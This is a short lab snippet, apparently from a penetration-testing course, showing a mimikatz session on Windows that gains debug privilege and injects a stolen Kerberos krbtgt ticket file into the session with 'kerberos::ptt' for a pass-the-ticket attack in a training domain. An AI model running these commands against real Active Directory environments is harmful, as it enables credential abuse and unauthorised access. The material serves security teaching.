 Mimikatz - Pass the Ticket
Pass the Ticket (PtT) from Windows
C:\tools> mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt "C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi"